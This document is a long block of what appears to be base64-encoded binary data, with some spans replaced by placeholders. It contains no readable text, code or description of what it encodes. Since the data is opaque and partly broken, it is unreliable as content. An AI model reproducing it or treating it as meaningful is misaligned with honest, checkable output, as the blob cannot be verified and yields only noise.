JZcLCbgG1/5Mmml8xVgTFtan/rC5L6UsUx+LWuZdmCWFjflL4gC2B//[base64]/qgbs4kMJvA+kYEylCdDGZkQYMoSoJJ+bGKlWPLHznfu5U52mSUtfWbLrxQql1A8zEYTuJdfikITlPmGMP8hwX+krZzeZGZn8DpBt66Nr5VpoTI3WM26emYZ4YDMObvpGU18szkmRKcL1yHZyVK2spa9rGSXAVkPsmAB7kyTHOMpz3ku0VjyWdY+/wKAFqxAc9PikEBnZ9D+JPSL42DohBpKizMWVHTpst0mJHHRIyRAMWxJwAKUJR/f0Ss/qkCFKlLK0uniACQwve5FpAeImFrvph/JacR4Kl4gBLW8lZSBDja2Ax8YAQtY8IEP3Cvf+dIXC0Y4qgciYIP2/oAB/j+oL4DdawNQtq8ADGBABBKs4AUzuMEK9ooGIizhCUe4AyxwcIJvoGENs8ArOvMfLccKlrIOilBn6QtbNeEPyAhDOCuOINQI65kVv/gfNbYxjimDTL1Wpq2aCKyNTehWf9R4GX6lsTBEAcIaP1YUKCQsjXG8DGGs+JxLzmtjKVPjFTd5s17+Mpi/XAYJvOezXemOaJNI2iBMrj2oTe1fMpADJCzCFP2BbWx9e+f/eKMdfuYGLT7Un03ATo3/MfRveaGK4C4iDTA46580mgB5mSENqIiEKphH3ZW+FKYXua6nIVIKlGQEejc90iOdMN6dvoC8Qd1BeRl3HhywFwtt/rg1rnOt613j2gc7sUGteS3sYXsAlEJhwLCTLWz3KrvZu77BXfAE1hCL2CtwFppd+EQCQ3BbxURuMZHDTeQHEjlt4j43utN97mRwm9viUDc9/[base64]/oINdt2IYWxjG7jeBtvznnazD3h9QvlBGxoh+METvvCGJ3wfcN2HxTO+8YkP/[base64]/zJGCqZR2rbV3jmJeszdqtwcI2wMM0QYbZ3Vo9TMqt2drc4V1luN0ETsow/[base64]/cFAF0CXKgjCTmmYIKEEGgCC1A2g06FBL0RExCQgKqaaqjFgebDA9HldBOpA3DXCZzweLHQKLODaBnZGC7bBLjoHPLxdU13Ara1gZWQgPMDgMJCgCXpY/g1eHg5qHueNlQ/6wxiGGz8YwuiJgxKqYbpV3PJJ4fK9grdZYbvRW++pG0SUWxdO4cZ1oz8IQxp6oz/Mozc2XwnAQBsWDhwmUQSWwPWRAHicnOaZAcvxghplC4IkJDc4wyYswh8AzNGhwiJU5CIoYukwYu3YzqJtgu5kn5ygFf1NWmsJohZsGA5AgSeWwiu8QiiKIqihAUQAgioiYMHU5Cqy4guwAE+aRyXF4nn4QBssIzTpImdswzAMwwVCht0Vo2dkIFFSRj0k5QtyRuIV2/p4QOAZI2U83lJ6hgtOitnhgCw9Y1hFY2oNTbXRAVvSwR28pRmWm1u+5R3AIz2G/[base64]/uI/TGVSliB+9sEtVkbiQdtdmGVe0IVY/Uxa7qAs8SDQlIFksiU8rkNLlgKFQqa65SXylQJdfuiH/gZCGIpDwozoK4AoigLmtwnmuRFmwLGlGhafuImDikLmY9poWzpfG3bAZSLR9DHOZsJAEAwkSGrfGRwkaepctozfurDLJPCCLGxRRtJCf8xC+V3phyhacKVBJBrXyenms+TAH0TC8iQnGijCK5SC1EUSm5YEwnBC80innE4ndVpnTw6LdpIBH9Adf/7DNvABe1YGLPABoaYngfLB2JXnoSoqZNQDoRJqn/6pETSVDzyqpfJBn/7DMFwqp2IBofZBe15qotbdpvIBozoqFpQlguLFWNQSg5aVWlXbV7DAhNIBFDbcX9KBXUImhzbcid4BEwZrESacsAYrhtIBvQlD/[base64]/I54HZgMzaAKFGpVQSqg/MrM7agCDpqc3+Qx/wwcp6KqP+KaayoNCqqlnSRavCSQAJ0InJKliwQBaQgdUuK+7dgdXWJesFgtV+rdX2Qrr1wtc+q7pdLbTWnjhYLer1AtYOZrNaIxmY/q24CcOt4t7afu1edkOIni0Z7CXZlq3fWi22boW2xuIO6ECvxMCQYh+4AkYCEMKT8kf5lSaAMEiHhMuVks5u5daikavtKNryxF8BaRT9zd++3gcSRAIq/GYSaMHAHqzsqkTE3gAUvEIvNKyG7dTDak/zTKx47W7FskCE+WPGZgGhdoYrgGqoZoEJ6GkyVgY8PKrHTm/LEqoF4ACidkbQ7oBRjIyecqrIcq/4li9/Gq3VQmpluML2HuoLKO3/TNtZ3AldAE5fCI2DSu1e4MDXPoI/QCE/BLAAC7DWBgI9DHAAr8MdPEIvNLADu20gIHAAC8PWum03BPD/DvDVYnAG/kuwB38wkQlw3iIcPzxCBEuwPzzCI0AhPZDBCQOwADcwCndwAGut3npw3m4tDGvw3+5wAAeuDg9wBoNt4ZZAPMXik8BEkDqOfDwuYMTAQUZp5Srpkm6k7VjRFk0C7kiCKkhxRfFCcMWAcUlaJFYOmLYW6xYEFAwsS0xMG88u7W7dC0AB1Omu/8XpwwZv8Lba8ErY4mjnCQBB+x7jMMCDIRuy0fIBEFQqLByyIbPDo1YlZbBDHziyIWcCoWaBBRCqJcMD+9qAU3gJAwDq4UkyZcBD5BUeoQ4oZTTCpWaCVZqqefJBHcCMWX4Vd5AFXjjtLW1e/kat/nqFD9zwBwtw/iCssAQH7hNK8NrewQEjMD3YcA978AYXszVfMz+McACb8AdzMz+08Asj8COQATbnsNWKAw6D7R188Dl7MBDPLTt/beFqa2YmMazpAHjAhGc6caCIJujK67j4B8yxC3/wgiMgAkI7gkKHSBeswBFw8ZVypCRwaWJQ4kii7hkjQW8K7CTFbiR5dFBxj9bdwAuQNBAAQi+ggf+tNMTy1IZtYquxGk9OGLBoZ/YOclfyQSbAAk/3NCnwgQ8IcvmqL9LygSv0dE8T6gSEr/iCMphwySi7AldWhtFG7yk7cibY7PQeLWVsah2QJc8ATl58Bavqsp4AM1mp1gDxIIQGMwdU/[base64]/d814Hytndn1EN7HwAO1Hd928AEgMlTHwWY+IB7TzVkDEMdwHJz1IFVa2odSHVlZAJ9v+8s/rWSM96PgtYFWqv1DYZFW+svCRiBiRtBYRuDEUg2NJu4Xg+wij+2ANPDiZu4ZUuwiRO2Yae4iT/zYovzCdO4jA9wIJj4Nde4jXuwip84HHxwkidzjTe5B9c4aB/[base64]/lns8q8TTaA86IgHcwScuI57cDcYOWMbwQVfthHItQA/ApLfOAIjORx0u7d3uxFIOZR/+7cj+TPXdTcH+Yp/MByY+LR3c7YreZQ7uRFoewzP+5SfuI6603iYQE1rJ5SYQB2dlumC6wIIgs2F+fi10RuwucM/vG7jNiIoopVy0bwO9wpAEZ7fuaTleWtBAjEIgnS38XOjgRoogiKoARpwQaBfzLYGQaEbOhT0ApwyeqPfvMS6tMSSNB9XLE2TwGViugXMd4T7aXsX/T9YeCZkwlHTHd5tA31TeIVPeGdA/dI3fd3lOinUwaqbUqsTuKYvvdj/bH+SgtRTxjaIvdrX/gF/TuUFejKsgLqB8o+wt8lZo0Vg4HKy6+9+mTiLS/C7f7OJD3kAS7uS//2MI3m907uJizsCd/sH9wKKe3C7n/i5N3sJv/DiU364X/Oz17i9B/CSNz69hz4/SD6TMz7l7bt2jEc/IpEFyFqUIMsTFbzmheaHeLEzROmHSEKa7wHwA78ftALx3zYi2JmVoutsooIkdAHpRppFK4udz4dyyVkU9OYijHwSlDwnPPArqAEXUJKTZOx4G7p1QoEi1DxP4vxKB2+k87wctyLQF2/xaiYJzHefNkN7Z2qmTjJ9NwNA/BMo0F6dOs0GDrRnL2HDTHUsTJAo8UNFixU9kDG4/rFew3/N6rjy6GpjSVgNt9VJuA2cR5cCSdVhwYHDhg0SbC7QuZNnT58LbG6gGYBogAUSkEqguZRpU6dPffyQ2o1fVav86Bm7ys+IVHL0wIZ9RHUrv27dwoqVuvaH1rL82A56CxfO3F4/6L19xNbqmjVzH/2t2nau1Lxz+7J1u9UY27pvpS6+enft47Jsl5bQvFkzCRIdhHLo0MEzCQsWdKTWsYN16x0wcmRIMBtAAgC3i+bWnRuACUK8ZAV3JtzZLGeO/LRqlY15tuXMlftBZIqXcWfFZ/HipWoTqj+xdd+uPTvBAtu3yZPPkCEHkkjEUE0JkiQJFzSceuXX3wsN/[base64]/+FwDDrIY65PPrtgiDLK1JLOqmx+kmCuVHwC9qrG1+hKsrEcaHSxSSRHbalFE65RCVCks3Sqyt4wZldTC1mKKM8462Ek0z05DTUDXWgsitvTOA2C3X3U7gpBJtOPlumOd/uHFEUQQUc7ZZ1tBRJJJrLtuFlm020SSP6IAjzdey+sV3PXag4QYYgTxjwtF9tNPGE64oC/AAQnU4QUUEcw3QQchjNBCCzPUkEMPQQwYRAZNNLADBVQ0LTUgMLmyIVci7tElio/8MiF2MrZYSUzIEDJIIi2yAZNRXBrlSB4HUjlKGXY4GZ6OBnJFpJqPzFlnJBOqBxM6ajqvPKDQLDrNDXgTQCml4myaqQjWKvWqVOS6ahBG9SlrkE2rMobrR9eqmtWp3no007IevbOsT6WyatW3Bjkb0rey6tRUUO1G7NS8x/4hs1dL6KAEDnZSYDQTTDjtVlxZS+KIFWTjFTdg/oEFQNhJVFHF2GO1SdYUZqGNFhFHTFFFlllooQU77VRBZZEokPCWKPR4XcBX2tMjF4k8iNGGlzPo4wK/dnsRppd4/6O33nv11ZeF+7aI0N8FNwx4ww4FfgGIIDAsUYMXdMC3gwM7sBWHihtSWWKP7KmHHXC2ZIYUlXOmeaBmjrQ/ofbhAQd++UehsixIQGRCusgJ8ucR/B2JSvs70gUgKIOcsYwUTfoHKZjhPw1qsBkaEwg8fiYB84ynTEYzoU52wzSnrZADDAjbXAYhtb2IbWqHYQwNq6KPuHSKLVkryxoY5agf4DCHdOLH27QmN3K8hRyJ6hTYDMW3y0RRildh/otmMpMUFRJOJx2YQOIUpxrGNc4Mu4oceSZHud0AAAaE2ITmZMG5zjnDFMti1h0dgYrSVUcb2lDdtbYjiUXkAQmxywBvxpOeBcwukblbQRTygApiZG4K9RlefoxXvOMlQQbKU97CmqcvNPBHeqWUEBSgkD3sXah7CwJR+AyEL4V95go8c6AtsbQzXdYSEx5hxpE8Ug/66fJIdOgAAQlYwAlchA64HIjP6vcxOkAQgm5gYEJuhE0PNoQdDRQIODBxhZ3YJgACKOEJi7YbpbFwhQ1wwTudWJU8McYFNrRKPLtWT7S90wVEvAo/z2YqFwR0agMtzDt/4DapWSVuVtHn/triucSy6BCeVSxLRS36T34GRSda3KIIj/LFMKZmjDRQAyXYYMYMmIc2vlLjr9goiDfG8Tp9vM52TIGKSOw0EqhAhemc0cc5DocX2uIW7GLjUvGAa5EBwJ0jIfkeZ0hCEFMQ3n4yKYxXxKuTAqpVrVSTIhWFEkFQ4AQaTOlKgzEIexninvcYlJoCrShfC6sly/4Bwmw2hBQ7swQdLJGzZqKMryfziF5zdom/6mwCWlTmRJ5wMoYUtgzA5ObPIHiCZiZQID7zps/0h6XJCgR/TtiJAJxaTnQa7VdbZOebKMBPiW5FH+/0YVW6QUR6+DOfRNQHD97J26rw05/0eCdB/q2SCtvC7bhW4cFCq9JQec6lG05MBXT5MQiMZnS4LsAn3/[base64]/mWQpB/ASLPDoY3VAZLz+AxyKjcAlCIslKSc5R5ewHzwu0SU1Q3nJN+CJAHBzztX+5Ffr5IBrX8uBA/CTB9R952yx/sI1Y2CXH8ZwAQ9um9zgdoqfqajTO/tctndyLbuQdih2BxFpfmiaMYmiB3Ap3Y3tcnfUGQ2vT8i7lNE0Fr0SWW97WSOE+FbjGKvoQg4gd9/yBOA8+/1VAo7g35oKFcEB7iOCkV3s68hCFdvKQ4ORmoHJPTUBspmdetSznt1F8lyqqKoW2FU8YRgPXpxUzYnR/ZkVr1vF+XKxItIaohvLO0OohAL3tjeiACVMlgbysZmrROTQ/oMZBTe4wf2HZAv+wx5EXvg/2HFwiQvzEo29cgHLcAlmBPPIOPiyMnw55S7rIiFdLvmYk0zyhOjiEhp4c2rNKec5n7bONHFTnpcS/gF+Yle53s3bcxFjaBc4mraLRgw/Kd1zThd06Kiy9HAx7YK+OCpR2nUBdtfgc+5297t5OzVPtMiUCXjxmMm0wAnYqwMPyEAIcrBFNWhdCS90KzYZ2IC1WQphXxcF2F34gySAQ2wEq0Md3jA8sg+vbGY7Ow+NbzCup93IBGxAqdjOdg4a/x5VOGMTU7CqIkCcH0Vw9dzpPvHCFsDudeerQfBOkCu1Z7CAAcHe9ta3jvuNICKH/BIeC7iWG4LmS2y5Rw23hEcdGyQcgHngzLhEGQrghDT7vssgf+Y2m3GJH6N84wkhMhdPG2eZz/wowFoantnJgAqsnwftd//72f9+/vm7P/7zb//6K2D/+tufB/jnf//3T/4CEP7wrwAN8AD97/8EMAH1DwEd8AEhMAINsCc8qrwmIikm4OxSwwOEQA9s4RhAEBTUQAimgO4gx75mg0zIae/4qwvM4O8279gQzPBo0BtmENnmiBcYr/GerVtWoKUijDyAAsJy574uLA8gARJ8ahOcQRDOoJLsAw24qqvCpzRM4DNG4/QIR/VU70Bar0DUavbEEJUAhAzvbUR0IGHyhQUuQeUSQhna0PcSwvmIbJsgrg7l8IMuwRCQL/kmgAQsYfg8ossswQIK4AoE0WOy7+HmULHasJvgIRJnpmcUi87ijPx6YgJQS53Q/u/OOrEpJkACRXEUSbEUTfEUUTEVVXEVI5ACQKqjUo0mJsIELC4D0U4GwOADaU0EaaAXzYDu6gsFw2UFK6co9C4AWqAL8uAP/s5Yjq3walAdki3BOocXvIMHefDxIGcFG8kmiDDbMgAGLgySzMU7pqWqgkAG5iMdqdAKA2c04LEDrvAztpAL2e1EFMH1Ysyt7s1D6q32yvAMdax5buASrC8hcMEg81AgWE7gfm/gemTIyqAPky/jDlIhWA4HCqAADOES7PAl4JD4BqIhdQEiT84QfmITy2n8dCLmXNKcfGJwzO9Nbs5pGoAVcTIndXInebInSfEAkGInwk4WZ5EW/g/[base64]/[base64]//tE2JAikt4ChPAylJAHAYlVETx1APdVDb1E51Yk/R1EzM/mmNpq08gqJTbaIptCgoVOjmRAj5OEBIwGgG5AAEj8EWwGAGdmAG2vMpleDW4nM+zePuqm0D4Kw2gOJTW2Az5JLvYMDvChQGnRFAr6N1ImE/vXI/zeBAt5HvUnABOGDCjJEuL+xBMS8JJYkYeEEQKjQGMDQGEOdcNcND1XU0tpBMXDL17pFETRRFZyxCtOdFK/P2YtRAWMBHebQMADZgBXZgBfYKXqAMhNQQroBgGfYKHNZhNSBQj1QCMpNHLcEJmhQBLMBfo9QS3IBhBdYNOBZKJxJNtHQlfcJLvxTssKjmnMJMcc7mMlW/1khLAQAmOYpMKNATY7FRN/Fm1QjO/oyUTGCOAxr1aJGWUcUUWFJ2ZU0WprKVUz0VJ2hyTICiTE2VPE2g7T4wPdVgBjwABEBgVp9yCmwVNlagBcYkARSAKzuhEyaBEIblbTthFWbhWmRhEuJ2CmBgbYv1WPfzpzSnWFjHp3bqDyABcJmxC9ySnBJpAewOW6/NQR80A5AAEnZKp8BSFQjhDMhVB861MDtUcF7lQ1NPZRVAALhwRV7gPpLAXuXNMlvURQVyX/mVQiIkRTRAMe0UJkkXcOCxBFI0RZN2M5b2VzpKPJHvsTL2Npt0IzeyIqhpeqmXmk7gAzKwYCQzRFgACmLFaHoVZbvUS1O2BApzTItiVD8x/[base64]/[base64]/ECrOLCLMwf5eMbzl/j5EoDFkoD7kEggQBJCCRbXORC+ADHLmRITmDQxeMkUIG/sDPZF2KSzP5Xd31zigHlj+5aUJZlB/alw2ZIl/WlD/[base64]/oSaG3mTWqmJNo1oVqkA4KlBWar/F4uquiVTK7/DY0vbRIyNtpaXG2ltp85eEp0Y2KyD+WptAmYtGJk1w1RlwANbtRKEAO1OQITreoRL2GyRYAWOIBi1+Qz++q9t0Bdq0BdmYRMEwQyOoAvSwBFg/LDr6NmWcREkYYh56g+EGMfjmZ0t+w8w+7O3MXc2ICvvGbTD8bNhADZ2p6dQQRLSoIu7O6FdO04ueLbRuN1KA0SEhwvsRTUwWnvj+AxxrKM9esV2F48/wwQOB3iDN8Bz+aGDEuyiWyJcerqpm6ZrGrup9yK8GHFKVQJm4BWf9jbMe6hRyNfsbL1p8mQhLFMZ/gl+b/aU51tUtZqtF8lIZwerjVGpjDSW6zvAkfZ4R5mXC/2XEXyphFlN4KRRm1OLTOALOrgSqCCa6RrDMfyuy9YHP/yzrTIGpoEagn0cxsEbXtgXArsdbHAWpmCbi9XFe7hbducPbHyIdSoSfjhzrf3asd3HfzzI5XPIK6wFsjIIQ5tcIOdxcmC0e2oR0sAMpByMwXiSw9gpGnq2ieZdV2xWbBtEoGD06GVE5o0y6VhB7MXM/W3dREPNsZBRTXq5ST03WFJ5/VACCIAA8Lx59Vx6+fyRKyJ0v8gEYP0Exlv8zum8E93X1ne9B1nO49zQhRaC5zsWeRaX/bflfW1L/pcGwEXdgMFarMGXrFO9rGtDmFH50mHbfHk21kHBFuRaCGjx7G597WRgmkEAr39RPnvdKlvAF6iBGsbBHYhd2QdbhqehHdA+GjohBngltNvD76r9xnlc27f92odYkBZ3KsMdv+iS3I/xyEEbbdcdCcgRPlwQcbq4wWO51bdaORfgmJqqJW2CYbKw30UE4F8pNXQMQzCa82csNRD+QFbMWknjcKyQQ2FFuZf7gB/aTFq6sS4+4zUeem9zzzueSGjRBD5AlrVoBnA56GH+5BE9zvdr5xn9ZRlYaWION3jF6I++mJEiJ2B5lve45Y/xJcVDtZLC1Xv+VdJbtZo2S1ML/tURPD9/leZ5fjPcRAbczhZA4QtOYCKk/[base64]/t0XPvj2zfSDCdSmT8gQTZY08okAkivvCv0z6OmhsVq/jt36VgDcKUYP0FWn+LLEsxOXsEHsBgkctnrd6h209IrMJwoo3V5q5/[base64]/mJ47ukYmiSgeZlj/V0KJ4AEFnheaqy1RkBss416m22+8bYbiL8JZ8JqxE0wA1hlbfpcAt3ROlp0XQGoKXvZ/ZodVHEieCCBugqgE4Hl/YpeemdtIJV7XZmm6U3d0RdghJhu29988j2HK2nW0scgVwA6uKlpVO1nwhcXgqJGqxxO4OGHIY54Yr4pCvFkFEgcgQRPZ1AzTjwDFcSNNs5oow036uSIsC84cjPLFDphlFEUXSQJkioefwyyx0pKIskfTwackZQwVWnTdFjuxFJLGaWhUhRR/DGmKosoFUPPaFKapglOXTfVgLveZ1pZ6TmrmJ589vlCEHHNlaigVBd6/hcQgQE22KKHNapYY2yVMKlkk1X6GLf8eYtTuKK9KmxZrYk6Km2lFuDAb6jmpupvrXYqw3GzFjirALcKeCzbvN4kALCOvxnVdth6R3iyYa0X4XXoDRh2tNAFwJ7hEy1OkYICsKeuZvqpjSkHmuLqHOKlk5sgeKR7hR+7QlQCCihyzDAvh/WCOKIH+qKoxMk/sXRENO4YXKONCptiysINP2wQxbSoow43nRxxUcYad0TyJiGfD/JIJJsMZcYurUyTrVdm+RNPQnVBshlIFDUmKoKkwbOlwKApMZjCFGKgpjfByVzRCUuzlsY0aDnmaVFTA6AKhSi+ZG1rLEgUYbz2/jWwbeBsfJJMCdJ0Gdbtx3XUiR1pXrUaAiwAVK6p22vuZpu8nQpVJ/CbajpVAiHEiXC5SpCDwKUr0lHHV49roucYNLsMFGGKVCyCGK54xTfsYYtc3EMuvgjGMIoRjGKADrVox50VeHGMZGyBtjgDgzWyMRd7gMG2/tNC0rhQj7NT0OiU6B2ktUCOYTTHO96xizOsJnj0Gl7x8gUCGqBoCmmIQkaAAgNfxAN6NkqYM3iBCqOoghfOWBg3djQJXmhDHb6QBVDEt5E/lA99tFTFJm65CUmcJCUryUgX/AW/DHBJfqDhzkwy0IUvteR/kiilKsQ0pk0sAoAGnIIgCCEI/kGcYSkm+BVUoDIf0TVHAOvhgAQ7YE7G6GlPfKogFDCoAcAUyi9B4GAHX/BBECYGbAqYINnYwpRJZSZtKuQMHqfjtrehRjUynCGobHhDHNZGhx/goW+Cd54ZmICIucJWuBIHSPkw0YnAgoqcRsecAOzhHixtqUtfCtOYytSle/AKB0Q3HzHM1KXlcKOvNlOEnba0HEfQjBa7iNSkKnWpTE3qCkLKlaAK9R7lIIFp5lUvD91LRPpK0b5o5pIoHEEQ3jCYOxDGsE+iAhGIgAQiPCKITTjjYQmTBC8cxg1XwpIjHjFfLdGHy/WlxJL/+uURginMmOjkj/SZSQuexBKh/[base64]/tKYJvUxkBpxg3qqWGse2IoIk8XkCHJ1mDpkYddV+mIWgjCSxpDkEUn8FbC31CVKfulLjVkyvhibkkxsZcSdmCEoMEhZGhaxiOpx/u8gTFaHM2ThjElkMw2h5WbQRnsV+IxOnOClFVcYI9wJPi0IaMALbvmig7vg854a9C2bcTsZDbR2MbB9WtmY8hjLUIagKjzotwa03IU61KGhIhVEJaqaVV0Xu6whjxBKYLTuzupWxkoccqmTgAM3eNOc7nRL/8seYa32KfOtbwve9AYEF7XUnm61qztdjiSYSMJKAOtQnrfJg0lPFY4oyofZaoYNVCQBMJDrKruXCFV2DxpnOEIyzXDkWc74fLncpf4smcxfIoHHK3hlwHhCJfHsRBAwCJ+RhrIJWXDjee7AEa7bEQ3PEuIMoa2maFFIlajIqVh+HOeuAtSYPdtZ/gdoSALUCmUXvMgzCHNJM14cznCrwRmd/bTz0/BcmTTt2bjg1FThAn0aBBD6udAlFQ4TfVFGuqrRZZHBDCKd0LF41NL/VuKAX73pcqBj5zyXh89/Lo98CH3o8yi60edxj3nsY+lM30c+Pp0fOKGm1PJoetPf0VI7ToUqqWYpOqzOdKyztAgluDnOzy7UqoN9H2Jn8CFmnSIUTMEMGjPDus06DmpEgxaYfaavU9KynEQhxdxTB2UbdqMnbQwlffVYZh//eFpW+w8ATGYOFH+Ew/L4CGIVK5FhwKX3tmAF582mSrogCLuqox0Jo8UsZuEOfvDDH7SXvT7G4YvPTmLe/j4rbeSk0+8u1/w+ARfz0wiehDMLiuF0uQvEzwz9qtXF4naWTJ4xbimO+7lthXMbakIlN1DFZgIFgC4OFa1oRg9RAkGENJ0I911/0xyQRSiH/e+P//zrf//87//95fEPASiAA0iABTiA9FAO9GCA+3B/uSAhp1EWe3B/+WCA//AO96d1W1cCb/B/FYgO91cEMIB/Q0eCJWiCJ4iCKSh0/seCFGiAH8iC/GcOkeRVQjB3KZEG7XBW7RAjDpEwvOAxkVAUZlATjJUAOfAGjlA9DKMOjkBKDMMLyZQGjEcyowR5Vwh5IKNLU2YGQ7YRyaR5VNJt2bYRmXcERWaGzpZ5/mawCZzFMK9XVrkWD/qgD7JHD/pgD3loD/wwDnogWlunOYaDRsL3ORSBJxIUW8anA1xgZggnKBrEcHfBfNFXF46oA9RnZ5GCJpjBcZDmcYCGHAoVJ0NEQ6aBAORXN9K1Q7yxaBxCHI52HO/3HANCafchXqQjgfZnSIfEi73oi78IjMHoix1YgcVogAiogAXIgPb3X6vzFAOSi+XgggV4gfYHA1JxFRtIjAUIg+UQgvf3DsYojuMojtWoc+SIjumIgLpIgyoyhVKoIz3ogwoDSoiQB1GwAoxFERmABG/gB4iACqPkCFGghJm1CBsxhR3hEVaIhQ2pCpNgS5IwZQC0/[base64]/2F453CZnUeH/oEJmV+Q90OYM0KARsgBI2YwbaEA0M0YPeQI/PhBJIEHg3kQD96Af/iAiO4AiRlQeLIAgbwVdItpCZJQu7qVm8/smbkDcJm5BNw9mFMABtJxMT5UZ6HUlvZ0CRafA/lScItDCTGPYQPeI8K2kwNtJKskALOjh7AWiTfTg02MFl4LUgScQ4l7NOiThbRKl8c8ECfeJwj/hbiPGUT0kZUclnxrV96xmKypE0MjQBznWKE/AaXXlD0WUqH1AA1KUbv6F+DcUBX+B+DeRdA1I6NHdpoCGB5mAOcGmZckkPIFqXIxqAJZqMBLgPIGoOrIA0p1EErOCiLiqYA/gO5lAOOuqiO9qjIJqYBIgONVqjj4mid3mBIEqZRxqXJQqi2NCOXsCZvBQFs8ANoukQuadLkRBi5KaPAYBMrhkJsJkGPZEx/gipkLhJWbvJpm3apo8XnNmETf9jBpnHkV0APkTCJStgBvQ2nB9JZR0pCLNQVnTYbijpI2fFbgmBqJMgC5PgCzJJD/bgD+JJD6ugBAmEFcDnR1xmOMPHnnu2Zy8ABZeIW/Z5T8tXT/qkAT6ABa8Kq7CaBZgYGZJSAi9gBLGqqz7QHzf1iYOzABqAAz5gBDZwALmqq8n6qjaAigyKrLH6Ax4AlhdwAq6arD9wAKbRUBIgBC93LN4FHbV4LIBkBy4qokw6jk5qDkFamSq6gC4Ko2QhAUVApDZagTlar/m6rh6or0aKruiIr+awpP+ari4KpZGEAlNKd0YyCxIzDTE5/g07wgt/[base64]/C7htIK2o6AOBywA+gLhYELhYgLiIewALcAJfABa6Aq67Inx61KE4Ua4geq4EW4Hqig70AHZHZ3QmCHTyMKQrOoAtCqKsQBo0mq83KoABq681yq4COKT5/[base64]/mD8DldMD2eMxvSQD9gwvAG4D13MCpkRJ13sxb2YxbgrjL+YDhUoD77YxbsrgPRgvIMcvG0cgGVMx+/Ac4vMyDt3xwGYDo0syeiAyHAcSULgBUj2JJmXA5sAmt4AsdSrDRP7BzCgjxZxJHnAvaYgCT2BESAZsoRQY+WjWb2pvur7qLfUsi1LnJiEp/YTemkYA2ZACN7pIw+xIz0yC7spwAkxDdHwzNCcIzLpEN5gqLJHewJokw4ctVPbb58aSGRxTqI6QW/xAlBjNem8ZokSfS+QBW3QB/ZAgEqMBTdgZzgAz7Cgz/vMz/VQgMPAzwF9wlmAt9OhAGbbCMOwDf4c/oDDcLaNMI71YLYW8BsMYLbyHIASjdDDwNEcTYD10NEcbbaP+wVnSbnIQSffFc5UTDpWjMVa/LldfLv2gA23Ow9ibIDpwMYLCMdPkSYSQMcwPY5dHAwVeNN0jNRJrdRd/A0VGAxI/ci8Kw9IvQU0oLyZnBJ4yhKCsBDyiLQK4QzTBAPTsZq/xlZKuAhm+hMIeU2yHFibkErLnL4pSdcoG5zvy8vRCVYvcRHwI79nQAidMAu0sBAHrBBDq76R+rA0gmvsNpMvSQ22V4c1WZO25wXm6c1US4gAF5TkTALJR59Wk5Tr3M743Abb8NF90AY2YHH4DNFM6tA+kCb7Bhoa/tAGr02AL9wGDC2OJ+wDemO2AwgPZ4va6Wi2ZTEDejDDJ82WY8Ect7g4Lo0NUb3U1W3d1V3UBRgMAyuA64DT3LjTytjTmhHUQm2MRG3UwBAM683e7e3e783ewNDUBvjUdBzVnqvTXcwIM3DV2ARtZ/heXA3KPTi93EALkkCE04FMr8mx1OOx9rOGHCmnuGS+6SbXr0fXKWnXueSy0dmFeIoE9csT4CMwm0XYRKvMg33LkfqSLEmHL75Jt+cO01CHLi57N37jGKYEgUg74OGTDCQdxLdajqEWfOIYUZPOqiqJGbTOHUQGbQALBajDs2pxhTsM6HrCOHBCMzwdLHDb/gao2m1w5QI4DI1g5o0Q5QI43G1wAn2ruLj9D0pstvCQjhLNB6VhAnIgAxzaQOZyK/omc1XcxdR93YVu6Bg9gMmQ3QeIDXus3eHNovq9GeVt3hWI3gY4D/[base64]/tv6WLZjToBmG88CqNFoS+cCeMJ+i9AD6NAO3wcb3wfFTfEcv/FtYATkUdJsaWmzchMLsOUmBUhjgA3AMN2WfsUwD/Mz//IzX/M1n9Q5//I538Y6jegCiA3rUIA0DemrK+nkffOhXoE1v+gEmOkoyulODQxVD/P3TbD5jQ1bMAOYHAfCKQhp+F5m4OoETr2+4AyzzlgLcAS3bgq88PamYAauXFgd2es1y7Ll26bVruFynUtwrXt3TeG3JAjmdQaCkJyBLe0oK9gZfuLR8JKbJPkGIyO4Nw2+QCPPPA2RP/mTrweYjRPpzhXqLuSianE6kATxDnHzzpT0jgV84PEU/s8Ha0t9N8AHfMDwlQkPt48FlpEmbOMDuA8PQV8Ptx/7fXD7yc8HcL77t98I8AAPub8N0N8Hzw/9w0+A1w8P7HD7j4vcciAtHIocFSEBJqCTUjEcLW/1UZ0O7e/+7w//8S//7h8MVl/1dxwOwNDGwbAPylj1hgwQ+4ANZFTCoMGBA/8tZNjQ4UOIESUmDBZx3jeJGR1+wwgxWMKB8yKmI1lyXcRvJUmGG5lwCxUvcTZtShPD5pEjMFoc8eWN2s+f06Zx8+VMkJkSCwIESNAijSRTvKTyMrXC6oocOXB2MWMmTRpBYQVJIiRp5qRJsmTNYtt2ltpJM9e2VVu3btyc/kcIHcnQ4gwht4HX0qLly/DhadTajWPszl3QaJ18yUrsa5WvxIsdO47XeZwJDqFFc1ggAMBp1KlRCzANQEAA1gIWbNggocPtDiR07yahI4kO4MGFByEe5AUJFi80ZOEDC+IwPmR4835Bhs82jdn/sYtOAsbBEhKWjvfBx7xDeM0bsoMID17DRuax28POkP0/PsO0/0tPhsACAE2o5ITYCjSQtdJiW6AEE0wA77XxIpRwjIRE2u9CidIBCZhkOPLwm2Q4/JCjYOx5KJyB6IFIIILAKwEkDGPMjiKLOpKxIY4i+ggkCx8a8Zt9avywR4c0HCgRQjZRRZKvaoJBpwwy/oChJ6CCGsoXWjYRJI0zYmghgy6eikoqU8yIMgOrtDqCK6/CksSsTdCSMy21BFOLl7ScIYywwN6SBS1BpEyDkC/1AqzPTjqZ5TBGDYsmGqESo8aXR33p5M9HE+3kUUin8cabdtrhrJPRRlMKtQBUW800AwMAkDbcbpuutyB+Ey644nQg7gUWSLCBjz7qgciePvjAYVYS6jBvmG2adbZZYR1ix1kTGYKOjxtcTCpCBbDgoxGHtuEj2oWce4gdcBkSl4/33Fvvn3qae9ahep691gYAF+BAji8SPPDfBSQwqEEHG1RKQoSXojCkGxteZkOII6ZoGYorXiZEYFR8iEVg/[base64]/d0aePLQlvxImSBD1ccGsYV99wbppHce4eF3d7NM3EbcutptxHkka+9IXiST56POv4L+AtKODAwX9kQBBBxghtkEDQIE45wDFHKF4fm/hiXKX/9ZfZx/33445f//fI1dmif9T0+iJH1+xcFZoYEw38D7N/JIJIMAopiZQ+ZR/vm98AHLgOACxFg/[base64]/zoqPHPXIPGHd50L9kd4CZvALAhUoQWYUWPc86T0HiW9C/uu7YB6zo8H1TTBG9VtR/lz0ggSqsoIJ9J8BH4JAAi7QIeKgZS8JKEv/[base64]/1HfVR3oW3UIQsSyF